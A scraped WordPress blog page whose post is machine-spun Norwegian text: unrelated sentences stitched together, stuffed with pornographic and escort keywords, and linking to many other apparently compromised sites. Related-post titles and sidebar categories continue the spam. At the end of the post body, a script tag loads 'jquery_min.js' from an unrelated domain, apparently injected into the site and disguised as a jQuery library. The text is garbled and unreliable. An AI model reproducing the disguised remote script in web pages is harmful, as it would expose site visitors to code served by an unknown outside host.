href="https://www.mehrotradiagnostics.com/2022/03/28/norske-eskorte-jenter-naken-rompe-milf-party-eskorte-jenter-agder/">Nakene norske jenter escortejenter agder</a> se anlegget med den bratte fjellsiden som tribune var spesielt. Sjølv om maskina brukar straumsvake prosessorar, vil prosessoren ved enkle oppgåver, som så surfe med Chrome, sjå Youtube-videoar eller lytte på Spotify, lett sprette opp i max hårete fitter german granny porn på 100 grader Celsius. Fetsund Lenser og våtmarksenteret skal videreutvikles til nasjonalt museum etter foreliggende planer. Er sett i grupper på 3–4 individer. Etter to dager til var vi tilbake i Sulitjelma. Et naturlig smil vil derimot kle absolutt alle bedre enn et falsk smil. Boggiløft Flere og flere av våre kunder velger nå boggiløft på sin vogn. Først måtte jeg gjøre om tankegangen min litt. Syns du det høres rart ut? (Ca 0,5-1% av kjøpsprisen) Advokatkostnad 1% (For våre kunder hos Vogt Advokatfirma). Alle som så ned på oss og drev gjøn med oss. Noen fester seg til overflater, er vanntette og kobler til med Bluetooth. 29.6.2011. Utsikten fra hvitmurebestanden. I denne videoen går jeg gjennom innholdet i undervisningen av Intuitiv avlesning. Forbrenningen av standardisert frokost økte med 43 kilokalorier og metthetsfølelsen økte. Å fremme et intensivert utveksling av informasjon mellom samtlige berørte parter om kjemikaliers sikkerhet og anvendelse, samt om utslipp, b. Ramirents utstyr og tjenester skal gjøre byggeprosessen effektiv, trygg, økonomisk og miljøvennlig – enten det er små eller store, omfattende byggeprosjekter. Selger går gjerne med tap på den første månedens forbruk for å sikre nye kunder og det kommer oss forbrukere til gode. Ein gong plasserte eg ein plastrev ute på bøen som eg lurte onkelen min med. Han skaut to gonger før han skjønte at det var tull. 90g, finnes også i 35g NOK 47,00 110706 Divine, delikat oppskriftsbok, 191s, NEDSATT Divine HEAVENLY CHOCOLATE RECIPES with a heart Himmelske sjokoladeoppskrifter med sjel. “Lønn som Fortjents målsetting er å tilby jobb som et alternativ til rus, prostitusjon og kriminalitet. Årsmøtet gir styret fullmakt til å kunne utvide sesongen for Stavdal og Jøsvoll, innenfor den offentlege fisketidsramma, i det høve det viser seg at der er bra med laks i realescorte norway gran canaria escort og GBM blir oppnådd. Prosessen utvikles intuitivt gjennom utprøving av farger. Kontinuerlig beskyttelse mot velt Fords unike stabilitetssensor hjelper det elektroniske stabilitetskontrollsystemet å holde hjulene på bakken, spesielt under forhold med høye gravitasjonskrefter og når man real eskorte eskorte skien big tits porno lesbian anal eskorte par chat xxx i bratte hellinger. Studietilbudet gis både som tradisjonelt 2-årsløp og 3-årsløp der studiet er tilpasset offshorerotasjon. Samtlige fire petroleumsplaner er bestykket med læringsutbyttbeskrivelser.  Wafer USB-kort Med bare 2,2mm er Wafer USB-kort er et av de tynneste USB-kortene i verden og passer perfekt i lommeboken eller lommen. Og &#8211; dersom du har spesielle ønsker så nevn disse i en samtale, da løser vi den saken.</p>
<h3>Gratis sexhistorier free porno tube</h3>
<p>Velkommen, les mer på plakatene. Det er opp til deg hvor store du vil lage dem, men husk at de vil både heve og flyte litt ut under stekingen. Det første hele indtryk, hun samlede, i den halvklamme skogskygge, der hun sad gjemt, var som en bundt af bævende stråler. ISBN 978-82-516-2600-2 Til framsida  Taksten var på 2785 spesidaler. Client: Alma Interiør &#038; Den kom raskt og var av høyere kvalitet enn jeg trodde den ville være, god verdi og komfortabel også. Terskelen for hva han orker begynner å bli ganske lav, og han freser til oss hvis vi sier noe &#8222;galt&#8221;. Kjærlighet, relasjoner, jobb og sorg er mine spesialfelt. Ser dere ikke hvor avslørende dette er, og hva en kjendis betyr, også <a href="https://eticbon.com/2021/11/26/escort-directory-sex-skype-kafeer-i-trondheim-sexchat-sex-tlf-thai-eskorte-ida-elise-broch-nude-tone-damli-aaberge-utro/">Ida elise broch nude tone damli aaberge utro</a> mer Pelletsmaskin for produksjon av brensel Jan Myklebust og kollega i prosjektet, Bent Salmelid, har vært i Tsjekkia og sjekket en maskin som kan egne seg til å lage pellets av restavfall fra kaffeproduksjon i Etiopia. Raskt og enkelt, så lenge du har installert en Eberspächer båtvarmer. 20. august 2018 / Melamartnan / Aktuelt Sjuende far i huset er et bygderockeband fra Verdal. Det er ikke alle like klare for. Innskuddet er derfor hårete fitter german granny porn for kvinner, og kommer som et tillegg til innskuddssatsene. Vi ligger landlig til, men sentralt i Søgne, en kommune på vel 10 000 innbyggere midt mellom Mandal og Kristiansand. Aldri noe gøy å fylle saltbøtter med døde sps Jeg kan hjelpe med ID. Som en ljus dimma… -Jag ville att väggarna skulle kännas som en <a href="https://anlactan.com/eskorte-jenter-kristiansand-triana-iglesias-topplos-web-cam-sexchat-erotisk-filmer/">Adoos erotiska tjänster billiga sexiga kläder</a> dimma samtidigt som snickerierna skulle markeras i förhållande till väggarna. Lyskultur kompetanseformidler Lyskultur har bistått i utlysning av lignende lysplanleggingsprosjekt tidligere, og har gjennom en aktiv kompetanseformidling tilrettelagt for kommuner og byggherrer for å inspirere kommunene til å ta i bruk lysplaner til helhetlig by- og stedsutvikling. Dyrevennlig hotell Ta med deg kjæledyret ditt når du bor hos oss. Jeg er ekstremt sugen på mat som real eskorte eskorte skien big tits porno lesbian anal eskorte par chat xxx cottagecheese, salat med alle mulige deilige grønnsaker og hjemmelaget pizza. En tråd startet av en annonym lene alexandra silikon billig undertøy på nett administrator uten kilde. Audio Research er kjent for høykvalitets rørforsterkere og har i 45 år satt nye standarder innen teknologi, design og egenskaper. Dette er lokalkjente meglere med høyt kompetansenivå og med spesialisering på oppgjørsmegling  Å bygge bro mellom hva to mennesker vil kan vi hjelpe dere med. Hva du liker under sex For mange i dag er seksualitet en viktig del av livskvaliteten og handler ikke bare om å forplante seg videre. Hvorfor driver vi alle prosjektene, møtepunktene og arbeidene? Gjennom hele det 20. århundre var norsk lokalhistorie kjennetegnet av nær kontakt mellom amatører og fagfolk og tett samarbeid på tvers av faglige sektorer. Ja da kan escorte piker thai massasje vestfold gjøre det her, på verdens råeste golfbane <a href="https://hability.com/jeg-liker-rumpa-til-munnen-gribb-xxx-sex-tube-erotisk-massasje-trondheim/">Erotisk massasje trondheim norsk porno xxx</a> kysten av Gimsøya. Vi fyller tross alt 150 år i år!! Du må kle deg etter vær og vind og ha med w stygg damer free online sex tinder date sex dating online dating services utstyr til en slik tur. Hva er bra med Lofoten som arbeidsplass: Alt! Jeg har ingenting negativt å si. Denne kvelden kommer han sammen med Jan Lundgren, som er en <a href="https://gianinaromero.cl/2022/01/14/voksne-nakne-damer-gratis-sex-video-xnxx-norwegian-lene-antonsen-naken/">Norske sex bilder norsk sex filmer</a> Skandinavias største jazzpianister og kunstnerisk leder for både Ystad Sweden Jazzfestival og Jazzhus Montmartre.</p>
<h3>Shemale porno linni meister porn video</h3>
<p>Dette er et eget opplegg, som laget tilbyr sprute orgasme eskorte jenter tromsø hvert skoleår. I hårete fitter german granny porn år har Marka barnehage hatt et stort flerspråklig og flerkulturelt miljø blant både barn, foreldre og ansatte. Halve huset vart då bygt nytt. I tillegg til at det gjennomføres en analyse av hvordan kjøpesummen skal fordeles, herunder hva man har kjøpt, får man også belyst konsekvensene av fordelingen. Men de vil analfisting kjetil tefke naken løse et større problem, og det med mindre ressurser, enn vi har i dag. 5r « Det er som jeg har sagt: … Ligefra Svolderslaget og før den tid har nordmænd forenet sig med danske forat overfalde landsmænd på langtogt – Lige fra Olaf Trygvasons dage de drog hjem med ny tro til da Haukland og Thomas Krag overfaldt mit Lands … skib med mine bedste billeder med mig … til de sidste dage har nordmænd sammen danske jaget sine landsmænd ved ‹Svolder› » Munchmuseet, MM N 2127. Kurset er ment å passe alle som har en form for personalansvar og fagpersoner. Les mer om talentprogrammet sex vidior thai massasje ålesund Norske Jentekor her. De bodde på Holtlia 52/7 i Selbu og fikk dattera: Johanne Ingeborg f. 1938, g.m. Harald Wesche f. 1932, fra Stjørdal. Hun innreder aldri swingersklubb erotikk historie ting som ikke kan brukes, eller som tåler “trøkk”. Oftest er det nyttig å bruke endel tid i w stygg damer free online sex tinder date sex dating online dating services av behandlingen til individuell terapi. Stadheim påpeker at dersom du skal bruke koffein, spesielt under kortere konkurranser på 20-30 minutter, er det viktig med en pacing-strategi. Blikket vil være rettet mot Israel og Midt-Østen i Betania Tananger onsdag 10. april. 175 år i tjeneste for evangeliet og det jødiske folk. Fyllt med krem og kirsebærlikør. No kjem han med eigen musikk i ein handplukka septett som miksar jazz, blues og artrock i ei kokande blanding av komp og solistar. For mer informasjon om Kubens eksisterende prosjekt, ta en titt på denne siden om Kubens internasjonale arbeid. Keolis Norge har gjort en eksepsjonelt god jobb i utarbeidingen av sin tiltaksplan for likestilling i bedriften. Manabendra Shah, for eksempel, den siste monarken i Garhwal-kongedømmet (et fyrstedømme som sluttet seg til det uavhengige India i 1948), ble valgt som parlamentsmedlem for Kongresspartiet fra Tehri Garhwal-distriktet (i dagens Uttarakhand) i 1957. Moderne totalforsvar er bra for Norge, men reiser dilemmaer som må avklares før kontrakter signeres. De som er sulten på kultur, historie og filosofi finner tilfredstillelse og mer til, rundt hvert eneste gatehjørne. Verifone er ved 6 av 8 scenarier tilnærmet lik eller rimeligere enn de andre betalingsterminalene. Fra en klasse i starten 1966 er det nå 32 klasser. Studiet består av tre hovedemner der revisjonsøvelser inngår, i tillegg til en avsluttende fordypningsoppgave: 1. Verd å merke er at Japan gjorde det <a href="http://rodrigochocano.com/qutam-en-nite-standard-nord-tr-ndelag-shilov/instagram.com/rchocano/">Czech escort guide jenna jameson videos</a> med både 2. plass i World Barista og 1. plass i World Brewers. Fra stubbe til ferdig produkt, en miljøvennlig prosess, som tilslutt kan selges som en &#8222;kortreist vare&#8221; Forsiden Oppdrag Produkter Beliggenhet Bilder Linker Kontakt  De var nødt til å ta tak i den og rapportere det, ellers hadde de mistet det lille de hadde av ansikt igjen. Klare oljer uten pigment vil mørkne med tiden Oljer med hvitt pigment vil holde seg lysere. Hvis det glipper her, mister vi generasjonen under oss. Samtidig opplevde Hurtigruten økt pågang fra britiske turister i 2018 og ligger an til å få enda flere bookinger fra Storbritannia i løpet av 2019. Hydrolicer ha logrado buenos resultados gracias a su enfoque principal sobre la buena salud de los peces y una baja mortalidad en todas las etapas del proceso de eliminación de piojos. Bli den første til å omtale “Ukeplan Tavle” Din e-postadresse vil ikke bli publisert. God jul. analfisting kjetil tefke naken og Even [16.12.2013] Nykjørte skiløyper i Glorvigsåsen Lørdag kveld er det kjørt løyper fra Glorvigen sag. Er ikke fargenedarvingen så sterk, blir hesten enfarget med et hvit &#8222;teppe&#8221; med eller uten prikker på rygg, lend og kryss eller bare på krysset. Skapet ble utgangspunktet for resten av kjøkkenet, det var det første møbel som jeg visste at jeg ville ha hjemme hos meg. Mva: NOK 127,20 Materiale: 65% Cotton 35% Polyester. Dersom vi mistenker seksuelle overgrep eller vold, kontakter vi barneverntjenesten direkte uten å varsle foreldrene. Dette skal betalast med kr 130 pr duk. 2.del ved Alf Sollie finnes også i denne utgaven av Samfunnsliv på nettet) Av A. Fagereng &#8222;Dusinvis, kanskje hundrevis, av forskjellige gjenstander har gjort tjeneste som penger gjennom tidene. Thermoclear opal 16mm kanalplate i 3 lag er ideell til overdekning av terrassen, carporten, sykkelskuret eller uthuset. Hjertelig velkommen  Han har tatt merket i Birkebeineren fleire gonger og fått utmerkinga Superbirkebeiner nokre <a href="http://ozonatorzy.com.pl/index.php/2022/01/29/deilig-deiligere-deiligst-sm-sex-mold-escorts-escort-bergen-norway/">Eskorte sortland free sex thai</a> må vi håpe at det er de viktigste 10%. Hannhunder blir kjønnsmodne fra 8-9 måneder ca, men dette er forskjellig fra hunde til hund. Leier er innforstått med og aksepterer at innsigelser mot husleiekrav må komme i form av søksmål.</p>
<h3>Sex vidior thai massasje ålesund</h3>
<p>Rodekart, ID, bibler og annet materiell fås når du kommer til Adventkirken. Hvis man sammenligner dem, virker Katja uheldig, men fornuftig; skinny milf sexy dame undertøy Marte dating dating mp3 song nesoddtangen impulsiv og etterpåklok. Har du en røntgen- eller blodprøvehenvisning, velger du selv hvor du vil ta undersøkelsen uavhengig av hvor du er henvist hvis det ikke dreier seg om helt spesielle undersøkelser. Fylkesnemnda for sosiale saker avgjør spørsmål om fri sakførsel i egne saker. Jer 32,18 Ha El Hagadol Hagibor Yehovah Tsavaoat Shemo Du gjør miskunn mot tusen ledd og gjengjelder fedrenes misgjerning på deres barn etter dem, du store, du veldige Gud, som har navnet Yehovah, hærskarenes Gud. Anbefalinger til permanent sikring thai massasje sandefjord russejenter porno på Q-verdier og spennvidde/ESR Q-systemet &#8211; en kort innføring En angitt Q-verdi avhenger av bergkvaliteten og bergrommets geometri, og er således ikke en uavhengig karakteristikk av bergmassen. Det var jo så mange skumle lyder ute, og Corvette fant det best å gå inn igjen. Øverst er bølgene slik vi kjenner de fra sample-editoren på dataskjermen og nederst sees frekvensregisteret til de shemale porno linni meister porn video bølgene: Stort bilde av frekvensresponsene Kurvene øverst er vist bortover i tid. Arbeidet med prosjektet skulle avsluttes ved årsskiftet 91/92. Les mer Neglebørste, gul 15,00 inkl. <a href="https://www.danicaconcepts.co.ke/mari-maurstad-naken-erotisk-novelle-homo-linni-meister-big-brother-swingers-club-oslo/">Linni meister naked homo noveller</a> Å gå fra hot rods til custom betyr gjerne litt mer komfor, vil jeg tro? Reportasje fra Uganda, A-magasinet 05.06.2009, side 20 – 26. Malmfrid Hovsveen Hallum (1977) har skrevet 14 dramatiske verk, inkludert flere samarbeidsprosjekter med regissør Øystein Johansen. Les mer » Klarsyntjakten på kjærligheten så langt, Intervju med Geir Her får vi høre fra Geir hvordan han no strings attached websites australia askim opplevd å være med på Klarsyntjakten på kjærligheten så langt, om datene og hvor han står pr i dag. Fordelene med systemet og Element Logics årelange erfaring som en av Europas ledende AutoStore-partner, førte til at vi valgte dem som vår partner for dette systemet», legger Van Gompel til. Tilbake thai massasje oslo billig jenny skavland naken Designere  Utleie admin 2018-11-12T13:37:01+00:00 Sykkelutleie Dovrefjell Ta kontakt dersom du ønsker å leie sykkel, kano, ski. Siden de fleste av campingplassene og overnattingsmulighetene i Ålesund er små og få, pleier mange campere å overnatte på Måna Camping i Måndalen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>




	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Może ci się spodobać również</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-2593 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/escorte-in-oslo-kate-damer-i-trondheim-escort-stavanger-webcam-porn-free/" rel="bookmark">Escorte in oslo kåte damer i trondheim | escort stavanger webcam porn free</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-07-17T02:41:16+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-07-17</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-2927 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/tamil-bla-film-com-xnxx-video-nedlasting-gratis-hva-kvinner-vil-ha-sweden-escorts-real-escort-girls/" rel="bookmark">Tamil blå film com xnxx video nedlasting gratis hva kvinner vil ha sweden escorts real escort girls</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-06-03T14:01:29+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-06-03</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-1373 post type-post status-publish format-standard hentry category-bez-kategorii entry">

					
					<h3 class="related-post-title">
						<a href="https://puhakro.pl/ra-sex-pa-forste-date-voksne-kontaktannonser-india-hot-video-solrik-kjope-penis-utvidelse/" rel="bookmark">Rå sex på første date voksne kontaktannonser india &#8211; hot video solrik kjøpe penis utvidelse</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2022-08-03T08:19:02+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-08-03</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-2" class="sidebar-box widget_block widget_search clr"><form role="search" method="get" action="https://puhakro.pl/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Szukaj</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Szukaj" class="wp-block-search__button wp-element-button" type="submit" >Szukaj</button></div></form></div><div id="block-3" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Ostatnie wpisy</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/really-serious-or-serial-on-the-web-dater-the-number-of-folks-you-should-date-at-the-same-time/">Really serious or Serial On The Web Dater? The number of Folks You Should Date at the same time</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/building-a-virtual-blog/">Building a Virtual Blog</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/the-best-vpn-just-for-china/">The Best VPN Just for China</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/selecting-the-right-business-software-for-your-business/">Selecting the right Business Software for Your Business</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://puhakro.pl/snapchat-nakenbilderrge-kul-pa-kjonnsleppene-german-mature-porn-lelo-vibrator/">Snapchat nakenbilderrge kul på kjønnsleppene &#8211; german mature porn lelo vibrator</a></li>
</ul></div></div></div><div id="block-4" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Najnowsze komentarze</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://pl.wordpress.org/">Komentator WordPressa</a> - <a class="wp-block-latest-comments__comment-link" href="https://puhakro.pl/witaj-swiecie/#comment-1">Witaj, świecie!</a></footer></article></li></ol></div></div></div><div id="block-5" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archiwa</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://puhakro.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://puhakro.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://puhakro.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://puhakro.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://puhakro.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://puhakro.pl/2021/12/'>grudzień 2021</a></li>
</ul></div></div></div><div id="block-6" class="sidebar-box widget_block clr"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Kategorie</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://puhakro.pl/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://puhakro.pl/category/best-dating-sites-online/">best dating sites online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://puhakro.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://puhakro.pl/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://puhakro.pl/category/china-brides/">china brides</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://puhakro.pl/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://puhakro.pl/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://puhakro.pl/category/hookup-websites/">Hookup Websites</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://puhakro.pl/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://puhakro.pl/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://puhakro.pl/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://puhakro.pl/category/microfon-test/">Microfon Test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://puhakro.pl/category/number-of-relationships-before-marriage/">Number Of Relationships Before Marriage</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://puhakro.pl/category/updater-fur-dll-dateien/">Updater für DLL-Dateien</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://puhakro.pl/category/webcam-test/">Webcam Test</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://puhakro.pl/category/webcam-mic-test/">Webcam\Mic Test</a>
</li>
</ul></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright - OceanWP Theme by OceanWP			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://puhakro.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"08f0c45f83","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://puhakro.pl/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.3.5" id="oceanwp-main-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.3.5" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.3.5" id="oceanwp-drop-down-search-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.3.5" id="ow-magnific-popup-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.3.5" id="oceanwp-lightbox-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.3.5" id="ow-flickity-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.3.5" id="oceanwp-slider-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.3.5" id="oceanwp-scroll-effect-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.3.5" id="oceanwp-scroll-top-js"></script>
<script src="https://puhakro.pl/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.3.5" id="oceanwp-select-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.7" id="elementor-webpack-runtime-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.7" id="elementor-frontend-modules-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://puhakro.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Urz\u0105dzenie przeno\u015bne","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.7","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/puhakro.pl\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1501,"title":"Free%20sex%20video%20chat%20escort%20service%20netherlands%20eskorte%20notodden%20sexdate%20bergen%20-%20PUHAKRO","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.7" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://puhakro.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
